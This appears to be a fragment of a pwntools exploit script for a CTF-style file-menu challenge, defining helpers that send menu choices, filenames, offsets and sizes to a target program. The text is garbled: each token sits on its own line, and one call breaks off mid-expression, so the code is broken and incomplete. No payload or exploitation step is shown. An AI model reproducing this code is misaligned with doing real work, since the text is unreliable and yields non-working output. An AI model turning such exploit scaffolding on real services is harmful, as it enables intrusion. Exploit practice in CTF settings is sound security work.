
context
.
log_level 
=
'DEBUG'
context
.
arch 
=
'AMD64'
def
menu
(
ch
)
:
    p
.
sendlineafter
(
'Your choice:'
,
str
(
c
def
O
(
name
,
sign
)
:
    menu
(
1
)
    p
.
sendlineafter
(
'Filename:'
,
name
)
    p
.
sendlineafter
(
'Option:'
,
str
(
sign
)
)
def
C
(
)
:
    menu
(
2
)
def
L
(
off
)
:
    menu
(
3
)
    p
.
sendlineafter
(
'Offset: '
,
str
(
off
)
)
def
R
(
size
)
:
    menu
(
4
)
    p
.
sendlineafter
(
'Size: '
,
str
(
size
)
)
def
W
(
size
,
content
)
:
    menu
(
5
)